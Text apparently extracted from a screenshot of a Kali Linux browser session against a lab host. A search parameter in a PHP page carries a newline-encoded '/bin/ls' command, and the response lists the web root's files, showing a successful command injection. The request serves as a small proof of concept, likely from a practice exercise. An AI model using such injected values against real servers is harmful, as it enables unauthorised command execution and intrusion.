 view-source:http://192.168.10.9/site/busque.php?buscar=%0a/bin/ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 a.out
2 assets
3 busque.php
4 css
5 index.html
6 js
7 wordpress
8
9